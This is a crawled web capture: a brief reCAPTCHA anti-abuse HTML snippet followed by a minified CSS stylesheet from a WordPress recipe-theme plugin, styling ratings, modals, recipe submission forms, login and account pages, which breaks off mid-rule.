<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZiGzpSfYiabF8rrw2tTVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498320179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1769492572
body_size: 7281
content:
fieldset,label{margin:0;padding:0}.rating{border:none;float:left}.rating>input{display:none}.rating label:before{margin:5px;font-size:1.25em;font-family:FontAwesome;display:inline-block;content:"\f005"}.rating>.half:before{content:"\f089";position:absolute}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#fsModal{padding-right:0!important}.recipe-pop-up.modal-dialog{max-width:100%!important;margin:1.75rem auto}.recipe-pop-up .modal{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.recipe-pop-up.modal-dialog{position:fixed;margin:0;width:100%;height:100%;padding:0}.recipe-pop-up .modal-content{position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #3c7dcf;border-radius:0;box-shadow:none}.recipe-pop-up .modal-header{position:absolute;top:0;right:0;left:0;height:50px;padding:10px;background:#6598d9;border:0}.recipe-pop-up .modal-title{font-weight:300;font-size:2em;color:#fff;line-height:30px}.recipe-pop-up .modal-body{position:absolute;top:50px;bottom:60px;width:100%;font-weight:300;overflow:auto}.recipe-pop-up .modal-footer{position:absolute;right:0;bottom:0;left:0;height:60px;padding:10px;background:#f1f3f5}.btn{height:40px;border-radius:0}.btn:focus,.btn:active,.btn:active:focus{box-shadow:none;outline:none}.btn-modal{position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-100px;width:200px}.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#767b93;color:#fff;text-align:center;background:#60cc69;border:1px solid #36a940;border-bottom:3px solid #36a940;box-shadow:0 2px 4px rgba(0,0,0,.15)}.btn-primary:active,.btn-primary:hover:active,.btn-primary:focus:active,.btn-primary:active:active{border-bottom:1px solid #36a940}.btn-default,.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;text-align:center;background:#bfc5ce;border:1px solid #a2aab8;border-bottom:3px solid #a2aab8}.btn-default:active,.btn-default:hover:active,.btn-default:focus:active,.btn-default:active:active{border-bottom:1px solid #a2aab8}.btn-secondary,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#cc7272;background:transparent;border:0}.recipe-pop-up .modal h1,.recipe-pop-up .modal h2,.recipe-pop-up .modal h3{color:#60cc69;line-height:1.5}.recipe-pop-up .modal h1:first-child,.recipe-pop-up .modal h2:first-child,.recipe-pop-up .modal h3:first-child{margin-top:0}.recipe-pop-up .modal-body p{font-size:16px;line-height:1.5;color:#9397a9}.recipe-pop-up .modal-body p:last-child{margin-bottom:0}.recipe-pop-up .modal-body .serial-number{background:#5f5f5f;display:inline-block;color:#fff;padding:5px 7px;margin-bottom:10px;margin-top:50px}.recipe-pop-up .modal-body .direction-box-layout1 .serial-number:first-child{margin-top:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.nav-control-layout3 .owl-nav{margin-top:0}.nav-control-layout3 .owl-nav>button{position:absolute;top:38%;-webkit-transform:translateY(-38%);-ms-transform:translateY(-38%);transform:translateY(-38%);margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;background:#fff;height:5.5rem;width:5.5rem;border-radius:45px;border:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav>button i{margin-top:3px}.nav-control-layout3 .owl-nav>button i:before{font-size:16px;font-weight:600}.nav-control-layout3 .owl-nav>button:hover{background:#ff4a52;color:#fff}.nav-control-layout3 .owl-nav>button:focus{outline:none}.nav-control-layout3 .owl-nav .owl-prev{left:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-prev{left:-5.5rem}}.nav-control-layout3 .owl-nav .owl-next{right:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-next{right:-5.5rem}}.shop-box-layout1{margin-bottom:30px;text-align:center}.shop-box-layout1 .mask-item{margin-bottom:22px;position:relative;z-index:3;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background-color:rgba(255,74,82,.8);opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item .action-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.shop-box-layout1 .mask-item .action-items li{opacity:0;margin-right:5px;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a{display:flex;font-size:12px;line-height:12px;align-items:center;justify-content:center;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a i{font-size:17px}.related-recipe .shop-box-layout1 .mask-item .action-items li a i{margin-right:0}.related-recipe .yith-wcwl-add-button.show img{position:absolute}.related-recipe .yith-wcwl-add-button a.add_to_wishlist{border-radius:0}.shop-box-layout1 .mask-item .action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .mask-item .action-items li:last-child{margin-right:0}.shop-box-layout1 .item-content{text-align:center}.shop-box-layout1 .item-content .item-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:30px}.shop-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.shop-box-layout1 .item-content .item-price{font-size:22px;font-weight:500;color:#ff4a52}.shop-box-layout1:hover .mask-item{background-color:#fff;-webkit-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);-moz-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);box-shadow:0 13px 27px 0 rgba(176,176,176,.55)}.shop-box-layout1:hover .mask-item:before{opacity:1;visibility:visible}.shop-box-layout1:hover .mask-item .action-items li{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.shop-box-layout1:hover .mask-item .action-items li:nth-child(1n){transition-delay:0.3s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(2n){transition-delay:0.4s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(3n){transition-delay:0.5s}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:transparent;padding:13px 10px 13px 20px;border:1px solid #ccc;box-shadow:none;border-radius:0}.submit-recipe-form .select2-container--classic .select2-selection--single{height:50px}.submit-recipe-form .select2-container{border-radius:0;box-shadow:none}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered label{margin:0 0 1rem;font-size:18px;font-weight:500;color:#111}.submit-recipe-form label{font-size:15px;color:#504e4e;font-weight:600}.submit-recipe-form .form-group{margin-bottom:20px}.submit-recipe-form .form-group input{height:40px}.submit-recipe-form .form-group input[type=file]{height:49px}.submit-recipe-form .form-group .form-control{font-size:15px;padding:8px 10px;color:#111;border:1px solid #ccc;background-color:#fff;border-radius:4px}.submit-recipe-form input.form-control::-webkit-input-placeholder,.submit-recipe-form textarea.form-control::-webkit-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-ms-input-placeholder,.submit-recipe-form textarea.form-control:-ms-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-moz-placeholder,.submit-recipe-form textarea.form-control:-moz-placeholder{color:#909090}.submit-recipe-form .form-control:focus{outline:none;box-shadow:none}.submit-recipe-form .form-group select{color:#909090;width:100%;padding:10px 16px;border:1px solid #ccc;border-radius:4px;font-size:16px}.submit-recipe-form .form-group .note-toolbar{background-color:#f6f6f6;position:relative!important}.submit-recipe-form .form-group .note-toolbar .note-btn-group{margin-right:10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn{background-color:transparent;font-size:14px}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar{border-top:0}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{display:none}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar{display:none}.submit-recipe-form .form-group .note-editor.note-frame{border:1px solid #ccc}.submit-recipe-form .form-group .note-popover .popover-content,.submit-recipe-form .form-group .panel-heading.note-toolbar{padding:5px 5px 10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn .note-icon-caret:before{display:none}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn:focus{outline:none;box-shadow:none}.submit-recipe-form .upload-img li{display:inline-block;margin-bottom:10px;margin-right:5px}.submit-recipe-form .additional-input-wrap{margin-bottom:30px}.submit-recipe-form .ranna-note-submit ul li{padding-bottom:15px}.submit-recipe-form .additional-input-box{font-size:16px;margin-bottom:5px;padding:15px;background-color:#eff0f5;display:flex;align-items:center;justify-content:space-between;border-radius:4px}.submit-recipe-form .additional-input-box i{color:#989898;font-size:20px;width:35px}.submit-recipe-form .additional-input-box .form-control{background-color:#fff;border:none;border-radius:4px;height:40px;padding:10px 15px;width:45%}.submit-recipe-form .new_recipe_cuisine{display:none}.submit-recipe-form .additional-input-box.icon-left i{margin-right:10px}.submit-recipe-form .additional-input-box.icon-right i{margin-left:10px;background-color:#fff;padding:13px;border-radius:4px;font-size:14px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .additional-input-box.icon-right i:hover{background-color:#ff4a52;color:#fff}.submit-recipe-form .rn-recipe-item .btn-upload{padding:5px 15px;border-radius:5px;margin-top:-6px;margin-bottom:13px}.submit-recipe-form .btn-upload{margin-top:10px;background-color:#a5a6b3;border-radius:30px;border:none;color:#fff;font-weight:600;font-size:14px;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;box-shadow:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .btn-upload i{margin-right:10px;margin-top:1px}.submit-recipe-form .btn-upload:focus{outline:none}.submit-recipe-form .btn-upload:hover{background-color:#e92731}.submit-recipe-form .btn-submit{background-color:rgba(255,74,82,1);border-radius:0;color:#fff;font-size:16px;font-weight:600;padding:14px 25px;margin-top:20px;transition:all 0.3s ease-in-out 0s;margin-right:2px;line-height:1.4;text-transform:uppercase}.submit-recipe-form .btn-submit:focus{outline:none}.submit-recipe-form .btn-submit:hover{background-color:rgba(255,74,82,.8)}.submit-recipe-form .hide-items{display:none}.rn-recipe-wrapper .btn-sm{color:#fff}.rn-recipe-item{display:flex;flex-direction:column;padding:30px 10px 10px;background:#eff0f5;margin-bottom:15px;position:relative;border-radius:4px}.rn-recipe-wrapper .rn-remove{color:red;cursor:pointer}.rn-recipe-item>.rn-remove{position:absolute;top:4px;right:12px}.rn-recipe-item .rn-recipe-title{display:flex;padding:0 35px 15px;border-bottom:1px dashed;margin-bottom:15px}.rn-recipe-item .rn-ingredient-actions{display:flex;align-items:center;margin-top:25px;margin-left:37px}.rn-ingredient-item .item-sort,.rn-ingredient-item .rn-remove{display:flex;align-items:center;justify-content:center;width:35px}.rn-ingredient-item{display:flex}.rn-ingredient-item+.rn-ingredient-item{margin-top:15px}.rn-ingredient-fields{display:flex;flex:1}.rn-ingredient-fields input+input{margin-left:10px}.login-box-layout1{background-color:#f2f2f2;margin-bottom:70px;margin-top:70px;padding:40px 60px 60px}@media only screen and (max-width:575px){.login-box-layout1{padding:30px 40px 40px}}.login-box-layout1 .login-form input.main-input-box{height:50px;border-radius:0;border:none;margin-bottom:20px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.login-box-layout1 .login-form input.main-input-box:focus{outline:none}.login-box-layout1 .login-form .btn-area{margin-top:30px}.login-box-layout1 .login-form .btn-area .btn-fill{margin-right:5px;color:#fff;padding:13px 30px;border-radius:0;font-weight:500;font-size:18px;display:inline-block;border:none;text-align:center;margin-bottom:5px;line-height:1.5;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.login-box-layout1 .login-form .btn-area .btn-fill{padding:12px 20px;width:100%}}.login-box-layout1 .login-form .btn-area .btn-fill i:before{margin-left:8px;font-size:12px;font-weight:600}.login-box-layout1 .login-form .btn-area .btn-fill:focus{outline:none}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary{background:#ff4a52}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary:hover{background:#e92731}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark{background:#111}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover{background:#e92731}.login-box-layout1 .login-form .lost-password{margin-bottom:0;margin-top:0}.login-box-layout1 .login-form .lost-password a{color:#ff4a52;font-weight:500}.login-box-layout1 .login-form .checkbox{padding-left:5px}.login-box-layout1 .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:0}.login-box-layout1 .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:7px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.login-box-layout1 .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.login-box-layout1 .login-form .checkbox input[type="checkbox"]{display:none}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.login-box-layout1 .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff;left:15px;top:1px}.login-box-layout1 .login-box-social{margin-top:10px}.login-box-layout1 .login-box-social ul li{display:inline-block;margin-right:1px;margin-bottom:4px;font-size:18px}.login-box-layout1 .login-box-social ul li a{width:54px;height:50px;border-radius:2px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.login-box-layout1 .login-box-social ul li .facebook{background-color:#445099;border-color:#445099}.login-box-layout1 .login-box-social ul li .twitter{background-color:#40c4ff;border-color:#40c4ff}.login-box-layout1 .login-box-social ul li .linkedin{background-color:#175ac2;border-color:#175ac2}.login-box-layout1 .login-box-social ul li .google{background-color:#d50000;border-color:#d50000}.login-box-layout1 .login-box-social ul li:hover a{background-color:transparent}.login-box-layout1 .login-box-social ul li:hover .facebook{color:#445099}.login-box-layout1 .login-box-social ul li:hover .twitter{color:#40c4ff}.login-box-layout1 .login-box-social ul li:hover .linkedin{color:#175ac2}.login-box-layout1 .login-box-social ul li:hover .google{color:#d50000}.my-account-wrap{background-color:#f4f6f5;padding-top:70px;padding-bottom:40px}.my-account-wrap .box-padding{border:1px solid #d7d7d7;padding:45px;background-color:#fff}@media (max-width:767px){.my-account-wrap .box-padding{padding:20px 15px}}.my-account-wrap .my-account-nav{border:1px solid #d7d7d7;background:#fff;display:block;margin-bottom:30px}.my-account-wrap .my-account-nav li{border-bottom:1px solid #d7d7d7}.my-account-wrap .my-account-nav li a{padding:15px 10px 15px 30px;position:relative;display:block;color:#707070;font-size:18px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li a:before{content:"\f105";font-family:'fontawesome';font-weight:900;font-size:14px;color:#ff4a52;left:15px;top:46%;padding-right:10px;transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li:last-child{border-bottom:0}.my-account-wrap .my-account-nav a.active{color:#fff;background-color:#ff4a52}.my-account-wrap .my-account-nav a.active:before{color:#fff}.my-account-wrap .my-account-content .dashboard .media{border-bottom:1px solid #d7d7d7;margin-bottom:30px}.my-account-wrap .my-account-content .dashboard .media img{border-radius:50%;width:auto;margin-right:30px}@media only screen and (max-width:575px){.my-account-wrap .my-account-content .dashboard .media{display:inherit;text-align:center}.my-account-wrap .my-account-content .dashboard .media img{margin-right:0;margin-bottom:20px}}.my-account-wrap .my-account-content .dashboard .media .media-body h2{margin-bottom:15px;font-weight:600;font-size:24px}.my-account-wrap .my-account-content .dashboard .media .media-body h3{font-size:18px}.my-account-wrap .my-account-content .dashboard .media .media-body h3 span{font-weight:500}.my-account-wrap .my-account-content .pagination-area{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px 30px;box-shadow:0 1px 10px 0 #d7d7d7}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{width:inherit}@media only screen and (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px}}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img img{border-radius:4px;width:100%}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img:after{border-radius:4px}.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0 0 0 30px}@media (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0}}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item{justify-content:flex-start;margin-top:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn{margin-right:10px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn a{padding:2px 10px;font-size:14px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info{display:flex;flex-wrap:wrap}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li{margin-right:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box:hover{box-shadow:0 20px 30px 0 #cfcfcf}.my-account-wrap .my-account-content .author-name{font-weight:700}.my-account-wrap .my-account-content .author-email span{font-weight:700}.my-account-wrap .my-account-content .author-description{font-size:16px}.my-account-wrap .my-account-content .account-details.listing-form{margin-bottom:0}.my-account-wrap .my-account-content .logout .login-form .checkbox label{padding-left:20px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{top:4px;left:15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box{height:50px;border-radius:4px;border:1px solid #ccc;margin-bottom:15px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box:focus{outline:none}.my-account-wrap .my-account-content .logout .login-form .btn-fill{color:#fff;padding:13px 50px;border-radius:4px;background:#ff4a52;text-transform:uppercase;font-size:14px;display:inline-block;border:none;text-align:center;cursor:pointer;margin-bottom:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-fill:hover{background:#e9363d}.my-account-wrap .my-account-content .logout .login-form .lost-password{margin-bottom:0;margin-top:0}.my-account-wrap .my-account-content .logout .login-form .lost-password a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .lost-password a:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-register i{margin-right:10px;color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox{padding-left:5px}.my-account-wrap .my-account-content .logout .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:10px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.my-account-wrap .my-account-content .logout .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]{display:none}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.my-account-wrap .my-account-content .logout .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.my-account-wrap .my-account-content .logout .login-form .modal-header .close{margin:-1.5rem -1rem -1rem auto;font-size:24px}.my-account-wrap .my-account-content .logout .login-form .modal-header .close:focus{outline:none}.my-account-wrap .my-account-content .logout .inline-box{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-box{border-radius:4px;margin-bottom:2rem;background-color:#fff;-webkit-box-shadow:0 1px 0 0 #d7d7d7;-moz-box-shadow:0 1px 0 0 #d7d7d7;box-shadow:0 1px 0 0 #d7d7d7;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-img{position:relative}.product-box .item-img .item-rating{position:absolute;z-index:5}.product-box .item-img .item-rating li{display:inline-block}.product-box .item-img .item-rating li>i{font-size:14px;color:#ffb300}.product-box .item-img .item-rating li span{color:#fff}.product-box .item-img .item-rating li span span{color:#d1d1d1;font-size:14px}.product-box .item-img .item-logo{position:absolute;z-index:5}.product-box .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.product-box .item-content .item-title{font-weight:600;margin-bottom:10px}.product-box .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .item-title a:hover{color:#ff4a52}.product-box .item-content .contact-info{margin-bottom:7px;margin-top:7px}.product-box .contact-info{list-style:none;padding-left:0}.product-box .item-content .contact-info li{margin-bottom:10px;position:relative;padding-left:30px}.product-box .item-content .contact-info li i{margin-right:10px;color:#ff4a52;position:absolute;left:0;top:7px;line-height:1}.product-box .item-content .contact-info li i:before{font-size:18px}.product-box .item-content .contact-info li:last-child{margin-bottom:0}.user-edit.meta-item{list-style:none;padding-left:0}.product-box .item-content .meta-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding-left:0}.user-edit.meta-item li.item-btn .btn-fill,.product-box .item-content .meta-item li.item-btn .btn-fill{background-color:#ff4a52;padding:10px 30px;font-weight:600;color:#fff;display:inline-block;border:none;border-radius:4px;border:1px solid #ff4a52;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.user-edit.meta-item li.item-btn .btn-fill:hover,.product-box .item-content .meta-item li.item-btn .btn-fill:hover{background-color:#fff;color:#ff4a52}.product-box .item-content .meta-item li.ctg-name{margin-bottom:5px;margin-top:5px}.product-box .item-content .meta-item li.ctg-name a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i{margin-right:10px;border:1px solid #ff4a52;color:#ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:36px;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i:before{font-size:20px}.product-box .item-content .meta-item li.ctg-name a:hover{color:#ff4a52}.product-box .item-content .meta-item li.ctg-name a:hover i{background-color:#ff4a52;color:#fff}.product-box .item-content .meta-item li.ctg-name a:hover i:after{color:#fff}.product-box .item-content .meta-item li.entry-meta{margin-top:5px;margin-bottom:5px}.product-box .item-content .meta-item li.entry-meta ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-box .item-content .meta-item li.entry-meta ul li{margin-right:10px}.product-box .item-content .meta-item li.entry-meta ul li:last-child{margin-right:0}.product-box .item-content .meta-item li.entry-meta ul li a{display:block;border:1px solid #ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:40px;color:#ff4a52;font-size:16px;-webkit-transition:all 0.3s 